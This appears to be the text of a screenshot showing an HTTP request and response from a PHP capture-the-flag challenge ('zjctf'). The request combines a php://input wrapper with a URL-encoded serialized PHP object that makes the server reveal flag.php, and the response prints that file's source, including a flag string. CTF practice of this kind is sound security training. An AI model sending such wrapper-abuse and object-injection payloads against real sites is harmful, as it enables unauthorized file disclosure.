 Request
Pretty Raw \n Actions
1 POST /?text=php://input&file=useless.php&password=
O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D HTTP/1.1
2 Host: f8e0bbc3-a9da-420f-b226-34572ca8a794.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Content-Length: 20
10 Origin: null
11 DNT: 1
12 Connection: close
13
14 welcome to the zjctf
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Jan 2021 09:46:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 215
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
11 <br>
oh u find it </br>
12
13 <!--but i cant give it to u now-->
14
15 <?php
16
17 if(2===3){
18 return ("flag{8e0320f5-eb0a-4c0f-80e7-72203d00681b}");
19 }
20
21 ?>
22 <br>
U R SO CLOSE !///COME ON PLZ